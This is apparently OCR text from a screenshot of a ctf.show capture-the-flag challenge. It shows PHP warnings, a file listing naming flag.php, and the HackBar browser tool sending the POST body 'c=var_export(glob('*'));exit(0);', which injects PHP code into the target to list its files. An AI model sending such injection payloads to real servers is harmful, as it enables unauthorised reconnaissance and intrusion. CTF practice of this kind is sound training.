 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => 'flag.php', 1 => 'index.php', )
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://2ab768b5-0f24-4655-824c-5762a1975e5c.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADE
Body
c=var_export(glob('*'));exit(0);